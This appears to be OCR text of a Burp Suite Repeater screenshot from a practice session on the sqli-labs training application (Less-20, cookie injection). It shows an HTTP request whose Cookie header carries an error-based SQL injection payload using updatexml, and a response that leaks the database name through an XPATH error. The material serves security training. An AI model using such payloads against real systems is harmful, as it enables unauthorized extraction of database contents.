 Burp Suite Professional v2.0beta - Temporary Project - ppbibo
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 CO2
2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
发送 取消 < > 目标: http://192.168.1.102 ?
请求
Raw 参数 头 Hex
GET /sqli-labs/Less-20/index.php HTTP/1.1
Host: 192.168.1.102
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.132
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.1.102/sqli-labs/Less-20/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: uname=admin1' or (updatexml(1,concat(0x3a,(select
database())),1))#
Connection: close
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html
Content-Length: 1006
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"
/>
<title>Less-20 Cookie Injection- Error Based- string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><img src="../images/Less-20.jpg"
/><br><br><b><br><font color= "red" font size="4">YOUR USER AGENT IS
: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/76.0.3809.132
Safari/537.36</font><br><font color= "cyan" font size="4">YOUR IP
ADDRESS IS : 192.168.1.100</font><br><font color= "#FFFF00" font
size = 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font
color= "orange" font size = 5 >YOUR COOKIE : uname = admin1' or
(updatexml(1,concat(0x3a,(select database())),1))# and expires: Wed
04 Sep 2019 - 00:02:22<br></font>Issue with your mysql: XPATH syntax
error: ':security'
? < + > 输入搜索字词 没有比赛
完成 1,216字节 | 17毫秒